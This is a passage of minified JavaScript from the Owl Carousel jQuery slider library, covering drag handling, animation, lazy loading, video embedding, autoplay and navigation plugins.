this.trigger("resized")))},s.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},s.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),n={x:n[16===n.length?12:4],y:n[16===n.length?13:5]}):(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},s.prototype.onDragMove=function(t){var e=null,i=null,n=null,s=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*s.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},s.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),s=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(s.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},s.prototype.closest=function(e,i){var s=-1,o=30,r=this.width(),a=this.coordinates();return this.settings.freeDrag||t.each(a,t.proxy(function(t,l){return"left"===i&&e>l-o&&l+o>e?s=t:"right"===i&&e>l-r-o&&l-r+o>e?s=t+1:this.op(e,"<",l)&&this.op(e,">",a[t+1]!==n?a[t+1]:l-r)&&(s="left"===i?t+1:t),-1===s},this)),this.settings.loop||(this.op(e,">",a[this.minimum()])?s=e=this.minimum():this.op(e,"<",a[this.maximum()])&&(s=e=this.maximum())),s},s.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},s.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},s.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},s.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},s.prototype.reset=function(t){(t=this.normalize(t))!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},s.prototype.normalize=function(t,e){var i=this._items.length,s=e?0:this._clones.length;return!this.isNumeric(t)||1>i?t=n:(0>t||t>=i+s)&&(t=((t-s/2)%i+i)%i+s/2),t},s.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},s.prototype.maximum=function(t){var e,i,n,s=this.settings,o=this._coordinates.length;if(s.loop)o=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););o=e+1}else o=s.center?this._items.length-1:this._items.length-s.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},s.prototype.minimum=function(t){return t?0:this._clones.length/2},s.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},s.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},s.prototype.clones=function(e){var i=this._clones.length/2,s=i+this._items.length,o=function(t){return 0==t%2?s+t/2:i-(t+1)/2};return e===n?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},s.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},s.prototype.coordinates=function(e){var i,s=1,o=e-1;return e===n?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(s=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*s):i=this._coordinates[o]||0,i=Math.ceil(i))},s.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},s.prototype.to=function(t,e){var i=this.current(),n=null,s=t-this.relative(i),o=(s>0)-(0>s),r=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>r/2&&(s+=-1*o*r),t=i+s,(n=((t-a)%r+r)%r+a)!==t&&l>=n-s&&n-s>0&&(i=n-s,t=n,this.reset(i))):this.settings.rewind?(l+=1,t=(t%l+l)%l):t=Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},s.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},s.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},s.prototype.onTransitionEnd=function(t){return t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))?!1:(this.leave("animating"),this.trigger("translated"),void 0)},s.prototype.viewport=function(){var n;return this.options.responsiveBaseElement!==e?n=t(this.options.responsiveBaseElement).width():e.innerWidth?n=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?n=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),n},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(e,i){var s=this.relative(this._current);i=i===n?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[s]&&this.reset(this._items[s].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},s.prototype.remove=function(t){(t=this.normalize(t,!0))!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},s.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy(function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))},this))},s.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize));for(var n in this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},s.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:i>t;case">":return n?i>t:t>i;case">=":return n?i>=t:t>=i;case"<=":return n?t>=i:i>=t}},s.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},s.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},s.prototype.trigger=function(e,i,n){var o={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,n],function(t){return t}).join("-").toLowerCase()),a=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},o,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:s.Type.Event,name:e}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},s.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]===n&&(this._states.current[e]=0),this._states.current[e]++},this))},s.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},s.prototype.register=function(e){if(e.type===s.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===s.Type.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(i,n){return t.inArray(i,this._states.tags[e.name])===n},this)))},s.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},s.prototype.pointer=function(t){var i={x:null,y:null};return t=t.originalEvent||t||e.event,t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t,t.pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},s.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},s.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=t(this),o=n.data("owl.carousel");o||(o=new s(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,i){o.register({type:s.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoRefresh:!0,autoRefreshInterval:500},i.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},i.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},i.prototype.destroy=function(){var t,i;e.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=i}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,o=i.center&&-1*s||0,r=(e.property&&e.property.value!==n?e.property.value:this._core.current())+o,a=this._core.clones().length,l=t.proxy(function(t,e){this.load(e)},this);for(i.lazyLoadEager>0&&(s+=i.lazyLoadEager,i.loop&&(r-=i.lazyLoadEager,s++));s>o++;)this.load(a/2+this._core.relative(r)),a&&t.each(this._core.clones(this._core.relative(r)),l),r++}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={lazyLoad:!1,lazyLoadEager:0},s.prototype.load=function(i){var n=this._core.$stage.children().eq(i),s=n&&n.find(".owl-lazy");!s||t.inArray(n.get(0),this._loaded)>-1||(s.each(t.proxy(function(i,n){var s,o=t(n),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("srcset",r):(s=new Image,s.onload=t.proxy(function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),s.src=r)},this)),this._loaded.push(n.get(0)))},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(n){this._core=n,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",function(){s._core.settings.autoHeight&&s.update()}),t(e).resize(function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout(function(){s.update()},250))})};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.settings.lazyLoad,s=this._core.$stage.children().toArray().slice(e,i),o=[],r=0;t.each(s,function(e,i){o.push(t(i).height())}),r=Math.max.apply(null,o),1>=r&&n&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=function(){return t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube"}(),n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(n=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3].indexOf("youtu")>-1)i="youtube";else if(n[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(n[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[r]={type:i,id:n,width:s,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var n,s,o,r=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",a=e.find("img"),l="src",c="",d=this._core.settings,u=function(i){s='<div class="owl-video-play-icon"></div>',n=d.lazyLoad?t("<div/>",{"class":"owl-video-tn "+c,srcType:i}):t("<div/>",{"class":"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(n),e.after(s)};return e.wrap(t("<div/>",{"class":"owl-video-wrapper",style:r})),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),a.length?(u(a.attr(l)),a.remove(),!1):("youtube"===i.type?(o="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",u(o)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,u(o)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t.framegrab_url,u(o)}}),void 0)},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,n=t(e.target),s=n.closest("."+this._core.settings.itemClass),o=this._videos[s.attr("data-video")],r=o.width||"100%",a=o.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),i.attr("height",a),i.attr("width",r),"youtube"===o.type?i.attr("src","//www.youtube.com/embed/"+o.id+"?autoplay=1&rel=0&v="+o.id):"vimeo"===o.type?i.attr("src","//player.vimeo.com/video/"+o.id+"?autoplay=1"):"vzaar"===o.type&&i.attr("src","//view.vzaar.com/"+o.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&s.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()
},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(n){this._call=e.setTimeout(t.proxy(this._next,this,n),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(n||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,n){var s;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,s=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-s,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,n),i-s)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var e,i=this._core.settings;this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)},this));for(e in this._overrides)this._core[e]=t.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,n,s;s=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&s.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i,n=this._core.clones().length/2,s=n+this._core.items().length,o=this._core.maximum(!0),r=this._core.settings,a=r.center||r.autoWidth||r.dotsData?1:r.dotsEach||r.items;if("page"!==r.slideBy&&(r.slideBy=Math.min(r.slideBy,r.items)),r.dots||"page"==r.slideBy)for(this._pages=[],t=n,e=0,i=0;s>t;t++){if(e>=a||0===e){if(this._pages.push({start:Math.min(o,t-n),end:t-n+a-1}),Math.min(o,t-n)===o)break;e=0,++i}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var 